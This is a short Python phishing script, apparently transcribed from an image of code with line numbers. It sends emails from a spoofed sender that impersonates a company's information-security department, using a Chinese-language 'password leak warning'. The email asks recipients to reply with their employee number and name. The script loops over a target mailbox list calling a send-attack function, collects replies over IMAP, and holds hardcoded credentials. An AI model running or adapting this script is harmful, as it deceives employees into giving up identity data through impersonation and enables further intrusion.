 1
2 #!/usr/bin/python
3 # -*- coding: utf-8 -*-
4 __author__ = "sw1t0"
5
6 import sendMail, downloadMail
7 import threading
8
9 if __name__ == '__main__':
10 user = 'sw1t0'
11 pwd = '123456'
12 fakeSender = "sw1t0@pmrd.com"
13 subject = "密码泄漏安全警告"
14 message = "同学你好，公司数据库疑似泄漏。信息安全部正在全力核对排查，请将你的工号和姓名发给信息安全部做信息比
15 对，直接回信即可。谢谢合作！" \
16 " 信息
17 安全部 2016.5.31"
18
19 timer_downloadMail = threading.Timer(5, downloadMail.downloadMail_IMAP, [user, pwd])
20 timer_downloadMail.start()
21
22 emailList_file = open("mailbox_list.txt", 'r')
for line in emailList_file:
target_attack = line.strip()
sendMail.sendMail_attack(user, pwd, fakeSender, target_attack, subject, message)